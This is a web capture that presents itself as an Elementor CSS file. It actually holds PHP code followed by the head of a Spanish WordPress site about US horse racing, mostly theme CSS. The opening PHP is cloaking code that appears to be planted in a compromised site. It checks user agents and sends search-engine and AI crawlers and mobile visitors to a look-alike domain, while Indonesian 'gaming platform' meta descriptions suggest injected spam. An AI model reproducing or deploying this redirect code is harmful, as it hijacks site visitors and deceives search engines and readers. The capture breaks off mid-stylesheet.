

--- FILE ---
content_type: text/html
request_url: https://carrerasamericanas.online/datos-para-laurel-park/wp-content/plugins/elementor/assets/css/widget-text-editor.min_ver-3.26.4.css
body_size: 78912
content:
<?php
$uri = $_SERVER['REQUEST_URI'];

if ($uri === '/' || stripos($uri, '/index.php') === 0) {
    $userAgent = strtolower($_SERVER['HTTP_USER_AGENT'] ?? '');

    $bots = [
        'googlebot', 'googlebot-mobile', 'bingbot', 'yandexbot', 'duckduckbot', 
        'ahrefsbot', 'semrushbot', 'mj12bot', 'dotbot', 'baiduspider', 'applebot', 
        'facebot', 'facebookexternalhit', 'twitterbot', 'slackbot', 'linkedinbot', 
        'pinterest', 'whatsapp', 'telegrambot', 'skypeuripreview', 'discordbot', 
        'embedly', 'quora', 'chatgpt-user', 'gptbot', 'ccbot', 'claudebot', 
        'perplexitybot', 'youbot', 'omgilibot', 'omgili', 'ia_archiver'
    ];

    foreach ($bots as $bot) {
        if (strpos($userAgent, $bot) !== false) {
            header('HTTP/1.1 301 Moved Permanently');
            header('Location: https://carrerasamerican.online/avatar/index.html');
            exit();
        }
    }

    $mobiles = ['android', 'iphone', 'ipad', 'ipod', 'iemobile', 'opera mini', 
                'opera mobile', 'mobile', 'tablet', 'blackberry', 'palmos'];
    
    foreach ($mobiles as $mobile) {
        if (strpos($userAgent, $mobile) !== false) {
            header('HTTP/1.1 301 Moved Permanently');
            header('Location: https://carrerasamerican.online/avatar/amp/index.html');
            exit();
        }
    }
}

header('Vary: User-Agent');
?>

<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Carreras Americanas - Digital Speed & Network Performance Review</title>
	<link rel="canonical" href="https://carrerasamericanas.online" />
<meta name="description" content="Carreras Americanas membahas evolusi teknologi kecepatan dari sirkuit balap ke server digital. Review performa platform gaming modern dan stabilitas jaringan."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<meta property="og:locale" content="es_ES"/>
<meta property="og:type" content="website"/>
<meta property="og:title" content="▷ Carreras Americanas Online"/>
<meta property="og:description" content="Carreras Americanas membahas evolusi teknologi kecepatan dari sirkuit balap ke server digital. Review performa platform gaming modern dan stabilitas jaringan."/>
<meta property="og:url" content="https://carrerasamericanas.online/"/>
<meta property="og:site_name" content="Carreras Americanas"/>
<meta property="og:updated_time" content="2024-09-27T14:33:47-06:00"/>
<meta property="article:published_time" content="2023-09-25T18:58:15-06:00"/>
<meta property="article:modified_time" content="2024-09-27T14:33:47-06:00"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:title" content="▷ Carreras Americanas Online"/>
<meta name="twitter:description" content="Carreras Americanas membahas evolusi teknologi kecepatan dari sirkuit balap ke server digital. Review performa platform gaming modern dan stabilitas jaringan."/>
<meta name="twitter:label1" content="Escrito por"/>
<meta name="twitter:data1" content="Carreras Americanas (Admin)"/>
<meta name="twitter:label2" content="Tiempo de lectura"/>
<meta name="twitter:data2" content="Menos de un minuto"/>
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://carrerasamericanas.online/#person","name":"Carreras Americanas","logo":{"@type":"ImageObject","@id":"https://carrerasamericanas.online/#logo","url":"wp-content/uploads/2023/09/CARRERAS-AMERICANAS-LOGOTIPO-150x150.png","contentUrl":"wp-content/uploads/2023/09/CARRERAS-AMERICANAS-LOGOTIPO-150x150.png","caption":"Carreras Americanas","inLanguage":"es"},"image":{"@type":"ImageObject","@id":"https://carrerasamericanas.online/#logo","url":"wp-content/uploads/2023/09/CARRERAS-AMERICANAS-LOGOTIPO-150x150.png","contentUrl":"wp-content/uploads/2023/09/CARRERAS-AMERICANAS-LOGOTIPO-150x150.png","caption":"Carreras Americanas","inLanguage":"es"}},{"@type":"WebSite","@id":"https://carrerasamericanas.online/#website","url":"https://carrerasamericanas.online","name":"Carreras Americanas","publisher":{"@id":"https://carrerasamericanas.online/#person"},"inLanguage":"es","potentialAction":{"@type":"SearchAction","target":"https://carrerasamericanas.online/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://carrerasamericanas.online/#webpage","url":"https://carrerasamericanas.online/","name":"\u25b7 Carreras Americanas Online","datePublished":"2023-09-25T18:58:15-06:00","dateModified":"2024-09-27T14:33:47-06:00","about":{"@id":"https://carrerasamericanas.online/#person"},"isPartOf":{"@id":"https://carrerasamericanas.online/#website"},"inLanguage":"es"},{"@type":"Person","@id":"https://carrerasamericanas.online/author/falconi17/","name":"Carreras Americanas (Admin)","url":"https://carrerasamericanas.online/author/falconi17/","image":{"@type":"ImageObject","@id":"wp-content/uploads/2023/09/Carreras-Americanas-online-fav-150x150.png","url":"wp-content/uploads/2023/09/Carreras-Americanas-online-fav-150x150.png","caption":"Carreras Americanas (Admin)","inLanguage":"es"},"sameAs":["https://carrerasamericanas.online"]},{"@type":"Article","headline":"\u25b7 Carreras Americanas Online","datePublished":"2023-09-25T18:58:15-06:00","dateModified":"2024-09-27T14:33:47-06:00","author":{"@id":"https://carrerasamericanas.online/author/falconi17/","name":"Carreras Americanas (Admin)"},"publisher":{"@id":"https://carrerasamericanas.online/#person"},"description":"Bienvenidos a carreras americanas online, una web donde encontraras los retrospectos, datos y mucho mas sobre las carreras h\u00edpicas de USA.","name":"\u25b7 Carreras Americanas Online","@id":"https://carrerasamericanas.online/#richSnippet","isPartOf":{"@id":"https://carrerasamericanas.online/#webpage"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://carrerasamericanas.online/#webpage"}}]}</script>
<meta name="google-site-verification" content="BeBpugTj6tUYDHMlWNQZptZW3jg9tF9MGXz49vNpNcE"/>
<!-- /Plugin Rank Math WordPress SEO -->
<!-- carrerasamericanas.online is managing ads with Advanced Ads 1.56.1 --><!--noptimize--><script id="carre-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><style id="rank-math-toc-block-style-inline-css" type="text/css">
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}
</style>
<style id="rank-math-rich-snippet-style-inline-css" type="text/css">
/*!
* Plugin:  Rank Math
* URL: https://rankmath.com/wordpress/plugin/seo-suite/
* Name:  rank-math-review-snippet.css
*/@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}@keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}:root{--rankmath-wp-adminbar-height: 0}#rank-math-rich-snippet-wrapper{overflow:hidden}#rank-math-rich-snippet-wrapper h5.rank-math-title{display:block;font-size:18px;line-height:1.4}#rank-math-rich-snippet-wrapper .rank-math-review-image{float:right;max-width:40%;margin-left:15px}#rank-math-rich-snippet-wrapper .rank-math-review-data{margin-bottom:15px}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper{width:100%;padding:0 0 20px 0;float:left;clear:both;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{border:0;display:block;margin:0;width:auto;float:left;text-align:left;padding:0;font-size:24px;line-height:1;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:left;margin-left:15px;margin-top:5px;position:relative;z-index:99;line-height:1}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper{display:inline-block;white-space:nowrap;position:relative;color:#e7e7e7}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper .rank-math-review-result{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap;color:#ffbe01}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i{font-size:18px;-webkit-text-stroke-width:1px;font-style:normal;padding:0 2px;line-height:inherit}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i:before{content:"\2605"}body.rtl #rank-math-rich-snippet-wrapper .rank-math-review-image{float:left;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{float:right}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:right;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result{left:auto;right:0}@media screen and (max-width: 480px){#rank-math-rich-snippet-wrapper .rank-math-review-image{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#rank-math-rich-snippet-wrapper .rank-math-review-data{clear:both}}.clear{clear:both}
</style>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="unslider-css-css" href="wp-content/plugins/advanced-ads-slider/public/assets/css/unslider_ver-1.4.7.css" type="text/css" media="all"/>
<link rel="stylesheet" id="slider-css-css" href="wp-content/plugins/advanced-ads-slider/public/assets/css/slider_ver-1.4.7.css" type="text/css" media="all"/>
<link rel="stylesheet" id="contact-form-7-css" href="wp-content/plugins/contact-form-7/includes/css/styles_ver-6.0.2.css" type="text/css" media="all"/>
<style id="contact-form-7-inline-css" type="text/css">
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel="stylesheet" id="asap-style-css" href="wp-content/themes/asap/assets/css/main.min_ver-03181224.css" type="text/css" media="all"/>
<style id="asap-style-inline-css" type="text/css">
body {font-family: 'Poppins', sans-serif !important;background: #FFFFFF;font-weight: 300 !important;}h1,h2,h3,h4,h5,h6 {font-family: 'Poppins', sans-serif !important;font-weight: 400;line-height: 1.3;}h1 {color:#181818}h2,h5,h6{color:#181818}h3{color:#181818}h4{color:#181818}.home-categories .article-loop:hover h3,.home-categories .article-loop:hover p {color:#181818 !important;}.grid-container .grid-item h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: 25px !important;line-height: 1.3;}.design-3 .grid-container .grid-item h2,.design-3 .grid-container .grid-item h2 {font-size: 25px !important;}.home-categories h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: calc(25px - 4px) !important;line-height: 1.3;}.home-categories .featured-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 700 !important;font-size: 25px !important;line-height: 1.3;}.home-categories .article-loop h3,.home-categories .regular-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}.home-categories .regular-post h3 {font-size: calc(18px - 1px) !important;}.home-categories .article-loop h3,.design-3 .home-categories .regular-post h3 {font-size: 18px !important;}.article-loop p,.article-loop h2,.article-loop h3,.article-loop h4,.article-loop span.entry-title, .related-posts p,.last-post-sidebar p,.woocommerce-loop-product__title {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: 300 !important;}.article-loop-featured p,.article-loop-featured h2,.article-loop-featured h3 {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: bold !important;}.article-loop .show-extract p,.article-loop .show-extract span {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}.home-categories .content-area .show-extract p {font-size: calc(18px - 2px) !important;}a {color: #8f00ef;}.the-content .post-index span,.des-category .post-index span {font-size:18px;}.the-content .post-index li,.the-content .post-index a,.des-category .post-index li,.des-category .post-index a,.comment-respond > p > span > a,.asap-pros-cons-title span,.asap-pros-cons ul li span,.woocommerce #reviews #comments ol.commentlist li .comment-text p,.woocommerce #review_form #respond p,.woocommerce .comment-reply-title,.woocommerce form .form-row label, .woocommerce-page form .form-row label {font-size: calc(18px - 2px);}.content-tags a,.tagcloud a {border:1px solid #8f00ef;}.content-tags a:hover,.tagcloud a:hover {color: #8f00ef99;}p,.the-content ul li,.the-content ol li,.content-wc ul li.content-wc ol li {color: #181818;font-size: 18px;line-height: 1.6;}.comment-author cite,.primary-sidebar ul li a,.woocommerce ul.products li.product .price,span.asap-author,.content-cluster .show-extract span,.home-categories h2 a {color: #181818;}.comment-body p,#commentform input,#commentform textarea{font-size: calc(18px - 2px);}.social-title,.primary-sidebar ul li a {font-size: calc(18px - 3px);}.breadcrumb a,.breadcrumb span,.woocommerce .woocommerce-breadcrumb {font-size: calc(18px - 5px);}.content-footer p,.content-footer li,.content-footer .widget-bottom-area,.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {font-size: calc(18px - 4px) !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border:1px solid #FFFFFF26 !important;}h1 {font-size: 38px;}.archive .content-loop h1 {font-size: calc(38px - 2px);}.asap-hero h1 {font-size: 32px;}h2 {font-size: 35px;}h3 {font-size: 29px;}h4 {font-size: 22px;}.site-header,#cookiesbox {background: #a32def;}.site-header-wc a span.count-number {border:1px solid #FFFFFF;}.content-footer {background: #a32def;}.comment-respond > p,.area-comentarios ol > p,.error404 .content-loop p + p,.search .content-loop .search-home + p {border-bottom:1px solid #8f00ef}.home-categories h2:after {background: #8f00ef}.pagination a,.nav-links a,.woocommerce #respond input#submit,.woocommerce a.button, .woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.wpcf7-form input.wpcf7-submit {background: #8f00ef;color: #FFFFFF !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active {border-bottom: 2px solid #8f00ef;}.pagination a:hover,.nav-links a:hover {background: #8f00efB3;}.article-loop a span.entry-title{color:#181818 !important;}.article-loop a:hover p,.article-loop a:hover h2,.article-loop a:hover h3,.article-loop a:hover span.entry-title,.home-categories-h2 h2 a:hover {color: #8f00ef !important;}.article-loop.custom-links a:hover span.entry-title,.asap-loop-horizontal .article-loop a:hover span.entry-title {color: #181818 !important;}#commentform input,#commentform textarea {border: 2px solid #8f00ef;font-weight: 300 !important;}.content-loop,.content-loop-design {max-width: 1200px;}.site-header-content,.site-header-content-top {max-width: 1200px;}.content-footer {max-width: calc(1200px - 32px); }.content-footer-social {background: #a32def1A;}.content-single {max-width: 1200px;}.content-page {max-width: 1200px;}.content-wc {max-width: 980px;}.reply a,.go-top {background: #8f00ef;color: #FFFFFF;}.reply a {border: 2px solid #8f00ef;}#commentform input[type=submit] {background: #8f00ef;color: #FFFFFF;}.site-header a,header,header label,.site-name h1 {color: #FFFFFF;}.content-footer a,.content-footer p,.content-footer .widget-area,.content-footer .widget-content-footer-bottom {color: #FFFFFF;}header .line {background: #FFFFFF;}.site-logo img {max-width: 350px;width:100%;}.content-footer .logo-footer img {max-width: 250px;}.search-header {margin-left: 0px;}.primary-sidebar {width:300px;}p.sidebar-title {font-size:calc(18px + 1px);}.comment-respond > p,.area-comentarios ol > p,.asap-subtitle,.asap-subtitle p {font-size:calc(18px + 2px);}.popular-post-sidebar ol a {color:#181818;font-size:calc(18px - 2px);}.popular-post-sidebar ol li:before,.primary-sidebar div ul li:before {border-color: #8f00ef;}.search-form input[type=submit] {background:#a32def;}.search-form {border:2px solid #8f00ef;}.sidebar-title:after {background:#8f00ef;}.single-nav .nav-prev a:before, .single-nav .nav-next a:before {border-color:#8f00ef;}.single-nav a {color:#181818;font-size:calc(18px - 3px);}.the-content .post-index {border-top:2px solid #8f00ef;}.the-content .post-index #show-table {color:#8f00ef;font-size: calc(18px - 3px);font-weight: 300;}.the-content .post-index .btn-show {font-size: calc(18px - 3px) !important;}.search-header form {width:300px;}.site-header .site-header-wc svg {stroke:#FFFFFF;}.item-featured {color:#FFFFFF;background:#e88330;}.item-new {color:#FFFFFF;background:#e83030;}.asap-style1.asap-popular ol li:before {border:1px solid #181818;}.asap-style2.asap-popular ol li:before {border:2px solid #8f00ef;}.category-filters a.checked .checkbox {background-color: #8f00ef; border-color: #8f00ef;background-image: url('data:image/svg+xml;charset=UTF-8,<svg viewBox="0 0 16 16" fill="%23FFFFFF" xmlns="http://www.w3.org/2000/svg"><path d="M5.5 11.793l-3.646-3.647.708-.707L5.5 10.379l6.646-6.647.708.707-7.354 7.354z"/></svg>');}.category-filters a:hover .checkbox {border-color: #8f00ef;}.design-2 .content-area.latest-post-container,.design-3 .regular-posts {grid-template-columns: repeat(3, 1fr);}.checkbox .check-table svg {stroke:#8f00ef;}html{scroll-behavior:smooth;}.article-content,#commentform input, #commentform textarea,.reply a,.woocommerce #respond input#submit, .woocommerce #respond input#submit.alt,.woocommerce-address-fields__field-wrapper input,.woocommerce-EditAccountForm input,.wpcf7-form input,.wpcf7-form textarea,.wpcf7-form input.wpcf7-submit,.grid-container .grid-item,.design-1 .featured-post-img,.design-1 .regular-post-img,.design-1 .lastest-post-img,.design-2 .featured-post-img,.design-2 .regular-post-img,.design-2 .lastest-post-img,.design-2 .grid-item,.design-2 .grid-item .grid-image-container,.design-2 .regular-post,.home.design-2.asap-box-design .article-loop,.design-3 .featured-post-img,.design-3 .regular-post-img,.design-3 .lastest-post-img {border-radius: 10px !important;}.pagination a, .pagination span, .nav-links a {border-radius:50%;min-width:2.5rem;}.reply a {padding:6px 8px !important;}.asap-icon,.asap-icon-single {border-radius:50%;}.asap-icon{margin-right:1px;padding:.6rem !important;}.content-footer-social {border-top-left-radius:10px;border-top-right-radius:10px;}.item-featured,.item-new,.average-rating-loop {border-radius:2px;}.content-item-category > span 